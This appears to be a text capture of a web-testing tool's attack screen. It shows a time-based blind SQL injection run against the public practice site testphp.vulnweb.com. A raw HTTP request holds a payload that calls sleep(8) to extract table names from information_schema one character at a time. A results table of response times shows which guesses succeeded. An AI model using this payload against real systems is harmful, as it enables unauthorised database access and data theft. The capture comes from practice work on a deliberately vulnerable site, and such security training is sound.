 Row Payload Status Words Length Time Label
175 2/i 200 1782 5382 8293
337 5/u 200 1782 5382 8285
350 8/s 200 1782 5382 8270
346 6/r 200 1782 5382 8262
297 4/t 200 1782 5382 8219
135 1/p 200 1782 5382 8216
217 3/c 200 1782 5382 8212
349 7/e 200 1782 5382 8212
309 9/d 200 1782 5382 320
113 3/3 200 1782 5382 315
176 5/0 200 1782 5382 311
56 2/w 200 1782 5382 309
66 2/4 200 1782 5382 309
323 9/p 200 1782 5382 309
324 9/q 200 1782 5382 309
28 1/u 200 1782 5382 308
296 8/3 200 1782 5382 308
321 9/r 200 1782 5382 308
339 9/6 200 1782 5382 308
16 1/t 200 1782 5382 307
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+5,1),2,1)%3d'i',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 26 | RPS: 14 | Connections: 22 | Retries: 0 | Fails: 0 | Next: null | Completed